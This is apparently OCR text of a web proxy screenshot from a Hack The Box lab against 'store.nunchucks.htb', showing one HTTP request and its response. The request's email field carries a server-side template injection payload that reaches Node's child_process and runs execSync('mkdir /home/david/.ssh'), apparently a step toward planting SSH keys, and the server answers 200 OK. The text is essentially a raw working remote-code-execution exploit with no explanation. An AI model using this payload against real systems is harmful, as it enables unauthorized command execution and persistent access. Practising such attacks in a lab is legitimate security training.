 1 2 3
Request
Response
Method Text Send
Text
Accept-Language: en-US,en;q=0.5
Referer: https://store.nunchucks.htb/
Content-Type: application/json
Origin: https://store.nunchucks.htb
content-length: 147
Connection: keep-alive
Cookie: _csrf=g-uXaj73qYdxPzk60MIl2OtN
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"email":"test{{range.constructor(\"return global.process.mainModule.
require('child_process').execSync('mkdir /home/david/.ssh')\")()}}@
gmail.com"}
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 23 Jan 2024 13:20:22 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 87
Connection: keep-alive
X-Powered-By: Express
ETag: W/"57-EqQjWQsSDKyGqdGskiWPZ69kGdo"
{"response":
"You will receive updates on the following email address:
ail.com."}
Find: No matches
Time: 875 ms Body Length: 87 Total Length: 3
URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
/store.nunchucks.htb/assets/css/font-aweso... 200 OK 779 ms 25,180 bytes
/store.nunchucks.htb/assets/js/bootstrap.mi... 200 OK 405 ms 27,749 bytes